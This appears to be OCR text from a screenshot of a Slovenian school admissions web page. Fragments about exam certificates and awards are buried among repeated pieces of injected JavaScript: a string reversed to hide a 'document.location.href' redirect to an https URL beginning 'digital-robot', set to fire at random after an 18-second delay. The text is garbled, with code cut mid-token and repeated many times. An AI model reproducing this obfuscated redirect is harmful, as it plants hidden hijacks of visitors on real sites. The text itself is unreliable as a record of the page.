
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
to
2019/2020,
potrdilo o opravljenih izpitih z navedbo števila predpisanih
in že opravljenih izpi
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
to
v,
morebitna priznanja in pohvale za dosežke v dosedanjem
šolanju in obšolskih dejavnostih.
Izbira k
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if